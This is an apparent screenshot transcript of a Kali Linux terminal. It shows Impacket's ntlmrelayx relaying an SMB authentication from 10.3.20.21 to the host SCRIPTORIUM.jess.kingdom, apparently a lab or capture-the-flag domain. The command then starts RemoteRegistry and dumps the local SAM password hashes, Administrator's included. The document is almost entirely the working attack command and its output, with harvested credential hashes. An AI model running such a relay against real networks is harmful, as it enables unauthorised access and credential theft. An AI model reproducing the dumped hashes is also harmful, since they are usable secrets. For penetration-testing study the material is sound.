 ┌──(kali㉿kali)-[~/oops]
└─$ ntlmrelayx.py -t "smb://SCRIPTORIUM.jess.kingdom" -smb2support
Impacket v0.13.0.dev0+20250516.105908.a63c652 - Copyright Fortra, LLC and its affi
liated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.3.20.21, attacking target smb://SCRIPTORIUM.jess.kingdom
[*] Authenticating against smb://SCRIPTORIUM.jess.kingdom as / SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.3.20.21, attacking target smb://SCRIPTORIUM.jess.kingdom
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://SCRIPTORIUM.jess.kingdom as / SUCCEED
[*] Starting service RemoteRegistry
[-] 'CurrentState'
[*] Target system bootKey: 0x3ef4d4879f59ac8226437b92ed046ea2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dd3aebbb2c1cd2875e5712ca8ef5e1be:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0420b30f66d482711ca65b5bbd034e32:::
gatari:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Done dumping SAM hashes for host: scriptorium.jess.kingdom
[*] Stopping service RemoteRegistry